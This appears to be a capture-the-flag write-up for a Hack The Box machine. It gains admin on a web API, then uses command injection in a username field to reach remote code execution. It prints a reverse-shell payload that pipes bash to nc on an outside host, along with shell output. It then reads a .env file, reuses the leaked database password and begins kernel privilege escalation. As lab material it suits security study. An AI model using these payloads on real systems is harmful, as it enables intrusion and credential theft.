

Checking it we are now admin or not. Below response suggest that we are indeed admin.

Now that we are admin, we can access /api/v1/admin/vpn/generate to generate user specific vpn
file.



Below response shows the ovpn file. This is using cat command to view the file. We can exploit
this to perform command injection exploit.
Exploitation
Inserting a; ls # payload to username parameter to check command injection exploit possibility.
Below response shows that the server is vulnerable to command injection.


By exploiting command injection we can achieve remote code execution using below payload.
{
"username":"a; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.16.15 9999 >/tmp/f #"
}
┌──[hexadivine@hackthebox]─[~]
└──╼ $ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.16.15] from (UNKNOWN) [10.10.11.221] 51692
bash: cannot set terminal process group (1171): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2million:~/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@2million:~/html$
Checking .env file
www-data@2million:~/html$ ls -la
ls -la
total 56
drwxr-xr-x 10 root root 4096 Dec 1 10:40 .
drwxr-xr-x 3 root root 4096 Jun 6 2023 ..
-rw-r--r-- 1 root root 87 Jun 2 2023 .env
-rw-r--r-- 1 root root 1237 Jun 2 2023 Database.php
-rw-r--r-- 1 root root 2787 Jun 2 2023 Router.php
drwxr-xr-x 5 root root 4096 Dec 1 10:40 VPN
drwxr-xr-x 2 root root 4096 Jun 6 2023 assets
drwxr-xr-x 2 root root 4096 Jun 6 2023 controllers
drwxr-xr-x 5 root root 4096 Jun 6 2023 css
drwxr-xr-x 2 root root 4096 Jun 6 2023 fonts
drwxr-xr-x 2 root root 4096 Jun 6 2023 images
-rw-r--r-- 1 root root 2692 Jun 2 2023 index.php
drwxr-xr-x 3 root root 4096 Jun 6 2023 js
drwxr-xr-x 2 root root 4096 Jun 6 2023 views
www-data@2million:~/html$ cat .env
cat .env
DB_HOST=127.0.0.1
DB_DATABASE=htb_prod
DB_USERNAME=admin
DB_PASSWORD=SuperDuperPass---
www-data@2million:~/html$
Found the password of admin user.
www-data@2million:~/html$ su admin
su admin
Password: SuperDuperPass---
id
uid=1000(admin) gid=1000(admin) groups=1000(admin)
CTUF
Searching user flag file.
$ find / -name user.txt 2>/dev/null
/home/admin/user.txt
Checking content of /home/admin/user.txt
$ cat /home/admin/user.txt
f8404dc7c05dfa9a10c2e3ce6c557---
Enumeration of PrivEsc
Checking email from the dir /var/spool/mail.
$ pwd
/var/spool/mail
$ cat admin
From: ch4p <ch4p@2million.htb>
To: admin <admin@2million.htb>
Cc: g0blin <g0blin@2million.htb>
Subject: Urgent: Patch System OS
Date: Tue, 1 June 2023 10:45:22 -0700
Message-ID: <9876543210@2million.htb>
X-Mailer: ThunderMail Pro 5.2
Hey admin,
I'm know you're working as fast as you can to do the DB migration. While we're partially down, can you also upgrade the OS on our web host? There have been a few serious Linux kernel CVEs already this year. That one in OverlayFS / FUSE looks nasty. We can't get popped by that.
HTB Godfather
Searching OverlayFS / FUSE exploit found
this article explaining
CVE-2023-0386. The github exploit is here
Privilege Escalation
Downloading exploit zipfile to target system. Following below instructions.

